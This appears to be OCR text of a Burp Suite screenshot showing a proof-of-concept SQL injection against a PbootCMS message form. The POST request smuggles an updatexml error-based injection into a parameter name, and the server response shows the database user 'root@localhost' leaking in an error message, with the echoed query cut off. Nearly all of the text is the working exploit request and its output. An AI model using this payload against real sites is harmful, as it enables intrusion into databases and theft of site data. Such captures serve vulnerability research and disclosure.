 Request
Pretty Raw Hex \n
1 POST /index.php/Message/add HTTP/1.1
2 Host: pboot.com
3 Content-Length: 154
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pboot.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://pboot.com/index.php/about/10
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1629118702; PbootSystem=
13m85h80lvd1lqbivpmofbt612
14 Connection: close
15
16 contacts[content`,`create_time`,`update_time`) VALUES ('1', '1' ,1 and
updatexml(1,concat(0x3a,user()),1) );-- a] =
111&mobile=111&content=111&checkcode=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
:(
执行SQL发生错误！错误：XPATH syntax error:
':root@localhost'，语句：INSERT INTO
ay_message (`content`,`create_time`,`update_time`)
VALUES ('1', '1' ,1 and
updatexml(1,concat(0x3a,user()),1) );--
a`,`create_time`,`update_time`) SELECT
'111','2021-08-17 10:39:45','2021-08-17 10:39:45'
UNION All SELECT '2021-08-17 10:39:45','2021-
08-17 10:39:45' UNION All SELECT '2021-08-17
10:39:45','2021-08-17 10:39:45' UNION All
SELECT '2021-08-17 10:39:45','2021-08-17
10:39:45' UNION All SELECT '2021-08-17
10:39:45','2021-08-17 10:39:45' UNION All
SELECT '2021-08-17 10:39:45','2021-08-17
10:39:45' UNION All SELECT '2021-08-17
英